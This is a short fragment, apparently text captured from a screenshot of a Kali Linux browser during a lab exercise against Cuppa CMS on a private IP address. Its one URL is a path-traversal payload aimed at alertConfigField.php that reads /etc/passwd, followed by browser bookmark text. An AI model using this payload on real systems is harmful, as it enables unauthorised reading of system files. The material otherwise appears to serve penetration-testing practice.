 Cuppa CMS
192.168.43.11/administrator/a
192.168.43.11/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration: